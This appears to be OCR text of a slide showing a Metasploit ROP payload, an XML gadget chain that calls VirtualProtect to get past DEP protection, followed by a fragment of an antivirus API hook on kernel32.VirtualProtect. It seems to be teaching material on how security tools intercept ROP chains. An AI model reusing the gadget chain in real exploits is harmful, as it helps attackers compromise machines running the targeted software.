 METASPLOIT FRAMEWORK - A ROP PAYLOAD
java.xml
<?xml version="1.0" encoding="ISO-8859-1"?>
<db>
<rop>
    <compatibility>
        <target>*</target>
    </compatibility>

    <gadgets base="0x7c340000">
        <gadget offset="0x00024c66">POP EBP # RETN</gadget>
        <gadget offset="0x00024c66">skip 4 bytes</gadget>
        <gadget offset="0x00004edc">POP EAX # RETN</gadget>
        <gadget value="safe_negate_size">0x00000201</gadget>
        <gadget offset="0x00011e05">NEG EAX # RETN</gadget>
        <gadget offset="0x000136e3">POP EBX # RETN</gadget>
        <gadget value="0xffffffff"></gadget>
        <gadget offset="0x00005255">INC EBX # FPATAN # RETN</gadget>
        <gadget offset="0x0001218e">ADD EBX,EAX # XOR EAX,EAX # INC EAX # RETN</gadget>
        <gadget offset="0x00005937">POP EDX # RETN</gadget>
        <gadget value="0xffffffc0">0x00000040</gadget>
        <gadget offset="0x00011eb1">NEG EDX # RETN</gadget>
        <gadget offset="0x0002c5b9">POP ECX # RETN</gadget>
        <gadget offset="0x00051e67">Writable location</gadget>
        <gadget offset="0x00002e58">POP EDI # RETN</gadget>
        <gadget offset="0x0000d202">RETN (ROP NOP)</gadget>
        <gadget offset="0x0000f8f4">POP ESI # RETN</gadget>
        <gadget offset="0x000015a2">JMP [EAX]</gadget>
        <gadget offset="0x00004edc">POP EAX # RETN</gadget>
        <gadget offset="0x0003a151">ptr to VirtualProtect()</gadget>
        <gadget offset="0x00038c81">PUSHAD # ADD AL,0EF # RETN</gadget>
        <gadget offset="0x00005c30">ptr to 'push esp # ret</gadget>
    </gadgets>
</rop>
</db>
API HOOK
on kernel32.VirtualProtect
7606435F JMP 001F0CD5
76064364 POP EBP
76064365 JMP KERNEL32!CREATEPROCESSA
+0X56 (760610C8)
7606436A MOV ECX,DWORD PTR [ESI]
7606436C MOV DWORD PTR [EAX],ECX
7606436E MOV ECX,DWORD PTR [ESI+4]
.
.
.
HOOKING CODE PART
for kernel32.VirtualProtect
ANTIVIRUS
CONTROL CODE